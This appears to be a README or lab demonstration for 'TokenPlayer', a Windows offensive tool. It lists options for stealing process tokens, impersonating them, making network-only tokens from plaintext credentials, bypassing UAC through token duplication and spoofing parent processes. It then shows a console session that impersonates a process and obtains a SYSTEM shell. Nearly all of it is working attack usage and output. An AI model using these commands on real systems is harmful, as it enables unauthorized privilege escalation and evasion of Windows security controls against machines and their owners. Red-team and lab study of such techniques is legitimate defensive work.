 C:\THEV\Labs\TokenManipulation>TokenPlayer-v0.8.exe
Usage:
General options:
--help Display help menu.
Impersonation Options:
--impersonate Impersonates the specified pid and spawns a new child
process under its context.
--pid arg Proccess ID to steal the token from.
--spawn Spawns a new command prompt under the context of the
stolen token.
Execution Options:
--exec Execute an instance of a specified program under the
impersonated context.
--pid arg Proccess ID to steal the token from.
--prog The full path to the program to be executed.
--args Optional execution arguments for the specified
program.
Make Token Options:
--maketoken Create a new process under a set of creds for only
network authentication (Similar to runas /netonly).
--username arg Username
--password arg Password in plaintext format.
--domain arg The domain the user belongs, if domain isn't specified
the local machine will be used.
UAC Bypass Options:
--pwnuac Will try to bypass UAC using the token-duplication
method.
--spawn Spawns a new elevated prompt.
--prog arg The full path to the program to be executed.
--args arg Optional execution arguments for the specified
program.
Parent Process Spoofing Options:
--spoofppid Spawn a new instance of an application with spoofed
parent process.
--ppid arg The PID of the parent process.
--prog arg The full path to the program to be executed.
--args arg Optional execution arguments for the specified
program.
C:\THEV\Labs\TokenManipulation>TokenPlayer-v0.8.exe --impersonate --pid 592 --prog cmd.exe
[+]Elevated Context Found
[*]Enabling SeDebugPrivilege
[+]SeDebugPrivilege ENABLED
[+]Target PID: 592
[+]OpenProcess() succeed!
[+]OpenProcessToken() succeed!
[+]DuplicateTokenEx() succeed!
[+]CreateProcessWithTokenW() succeed!
[+]Proccess spawned with PID: 7324
Microsoft Windows [Version 10.0.19045.5737]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>